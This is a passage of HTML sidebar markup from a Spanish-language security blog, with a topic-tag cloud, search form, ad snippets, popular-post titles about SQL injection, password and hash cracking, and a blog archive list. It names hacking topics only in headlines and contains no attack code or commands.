<a dir='ltr' href="https://www.blackploit.com/search/label/ORACLE">ORACLE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OWASP">OWASP</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Paper">Paper</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PDF">PDF</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PenTest">PenTest</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Perl">Perl</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Phearking">Phearking</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Phishing">Phishing</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PHP">PHP</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/phpMyAdmin">phpMyAdmin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PoC">PoC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Premios%20Bitacoras">Premios Bitacoras</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Presentaciones">Presentaciones</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PRISM">PRISM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Privacidad">Privacidad</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programaci%C3%B3n">Programación</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programas%20Linux">Programas Linux</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programas%20Windows">Programas Windows</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Pwned">Pwned</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Python">Python</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ransomware">Ransomware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Reconocimiento">Reconocimiento</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ruby">Ruby</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/s">s</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Scripts">Scripts</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad">Seguridad</a>
<span class='label-count' dir='ltr'>(150)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad%20Web">Seguridad Web</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad%20Wireless">Seguridad Wireless</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Sensitive%20Data%20Exposure">Sensitive Data Exposure</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SHA1%20CRACK">SHA1 CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Shellshock">Shellshock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Slides">Slides</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Spoofing">Spoofing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Spyware">Spyware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLi">SQLi</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLi%20Tools">SQLi Tools</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLMap">SQLMap</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SSH">SSH</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Textos">Textos</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Tips">Tips</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Troyanos%20y%20Virus">Troyanos y Virus</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Trucos">Trucos</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Trucos%20Win">Trucos Win</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Turiales">Turiales</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Tutoriales">Tutoriales</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Twitter">Twitter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ubuntu">Ubuntu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Underc0de">Underc0de</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/UnderDOCS">UnderDOCS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Unlock">Unlock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/URL%20Redirection">URL Redirection</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/UXSS">UXSS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/vBulletin">vBulletin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Video">Video</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Virtualizaci%C3%B3n">Virtualización</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Web%20T00LZ">Web T00LZ</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wifislax">Wifislax</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wikileaks">Wikileaks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/WikiRebels">WikiRebels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Windows%20OS">Windows OS</a>
<span class='label-count' dir='ltr'>(65)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wireless%20Tools">Wireless Tools</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/XSS">XSS</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Youtube">Youtube</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div id='rsidebar-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<style>
#ba-cuadrobusq{
text-align:right;
right:0px;
top:0px;
}

#ba-cuadrobusq .ba-textobusq {
border: 1px solid #1EFF11;
box-sizing: border-box;
color: black;
font-family: 'Lora', serif;
font-size: 14px;
padding:5px;
width: 220px;
transition: all 0.3s ease-in-out; 
-webkit-transition: all 0.3s ease-in-out; 
-moz-transition: all 0.3s ease-in-out; 
-o-transition: all 0.3s ease-in-out; 
-ms-transition: all 0.3s ease-in-out; 
}
#ba-cuadrobusq .ba-textobusq:hover {
box-shadow:inset 1px 1px 8px gainsboro;
}
#ba-cuadrobusq .ba-textobusq:focus {
background-image: -webkit-linear-gradient(white,white); 
background-image: -moz-linear-gradient(white,white); 
background-image: -ms-linear-gradient(white,white);
background-image: -o-linear-gradient(white,white); 
background-color:white; 
outline:1px solid #E8550B; 
color:black; 
font-style:normal; 
box-shadow:inset 1px 1px 8px gainsboro; 
border:1px solid #E8550B; 
} 
#ba-cuadrobusq .ba-enviar {
background:#1EFF11;
border: 1px solid #E3E3D9;
color: white;
cursor: pointer;
font-family: 'Droid Sans', sans-serif !important;
color: #000000;
cursor: pointer;
line-height: 19px;
padding: 4px 10px;
text-decoration: none;
}
#ba-cuadrobusq .ba-enviar:hover {
background:#e8320f;
}
</style>

<form action="https://www.blackploit.com/search/" id="ba-cuadrobusq">
   <input class="ba-textobusq" name="q" />
  <input class="ba-enviar" type="submit" value="Buscar" />
</form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit Gray -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="2017404508"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><i class='fa fa-heart'></i>
Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2014/07/inyeccion-sql-en-los-foros-vbulletin.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqDZGUgF4V46rI0KHvQe2GBZ6P_Aa0_L2F-HRXelozLVy661WlFtDKz3nw1C-o9ilUp_RzWtfD31Nk4bXVZUaDchXcry5c8Tu4tkM05HFaPFNGRxVGGktZX-SNMcnFDO-_NF05gqyskiU5/s72-c/vBulletin+SQLi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2014/07/inyeccion-sql-en-los-foros-vbulletin.html">Inyección SQL en los foros vBulletin 5.0.4, 5.0.5, 5.1.0, 5.1.1 y 5.1.2 (Exploit + Video)</a></div>
<div class='item-snippet'>    Hace unos días se supo de una Inyección SQL en el gestor de foros vBulletin , pero como siempre primero me gusta verificar y recién hoy ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.blackploit.com/2010/10/thc-hydra-tutorial-explicacion-modo-de.html">[THC-Hydra] Tutorial (explicación modo de uso) + Video</a></div>
<div class='item-snippet'>Me han pedido mucho tutoriales para usar el conocido programa Hydra, y claro, existe muy poca documentación de uso del programa debido a su ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAFtF0S4E9wa-Sk0vW6yNaPsjYodOnehoM-34ewfabSmhzCvBV8ISY7TPxmOVRqb_stt9cmFUUvVo2pqYLzIBTkPYf0987vlASVl4kM41LLuN0Y25MAQM6rfQ05FrkBLFNKnXRC5pMCFOu/s72-c/Crack_hash_online.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html">Crack MD5, SHA1, MySQL, NTLM Free Online!</a></div>
<div class='item-snippet'>     Hace algún tiempo salió InsidePro Hash Finder  un buscador de hashes másivo, gratuito y online donde se pueden encontrar hasta 25 mil h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2018/07/hackeando-un-banco-3-hackear-14000.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhtNSadSnCRm-jKfqIo55Doon20e0SAZDYMWJ39c0ySDFvsj6WymSihI-FBkHfgMr9raTgCfALe_3DkO16RmtVjkBCJb3aCzoUmMi-KZktF1fBlYDLocFUqSUytyFX00izu43kEZQTOHkH/s72-c/title_cc.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2018/07/hackeando-un-banco-3-hackear-14000.html">Hackeando un Banco 3 ["Hackear" 14.000+ Tarjetas de Crédito (Carding)]</a></div>
<div class='item-snippet'>       Recientemente en la prensa chilena ha causado bastante estragos diferentes noticias relacionadas con la mala seguridad informática co...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/">2023</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2022/">2022</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2022/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/">2021</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/">2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/10/">octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/">2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/08/">agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/06/">junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/">2018</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/12/">diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/08/">agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/04/">abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/">2017</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/08/">agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/">2016</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/11/">noviembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/03/">marzo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/">2015</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/08/">agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/05/">mayo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/03/">marzo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/02/">febrero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/">2014</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/10/">octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/08/">agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/06/">junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/04/">abril</a>
